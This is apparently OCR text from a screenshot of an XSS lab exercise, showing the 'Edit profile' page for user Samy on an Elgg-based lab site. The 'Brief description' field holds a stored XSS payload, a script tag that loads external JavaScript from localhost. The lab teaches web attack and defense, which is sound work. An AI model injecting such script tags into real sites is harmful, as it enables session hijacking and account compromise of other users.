 Edit profile : XSS Lab Site - Mozilla Firefox
En 9:32 AM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit 110% Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
About me Edit HTML
Samy
B I U Tx S
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description
<script type="text/javascript" src="http://localhost/myscripts.js"> </script>
Public
Location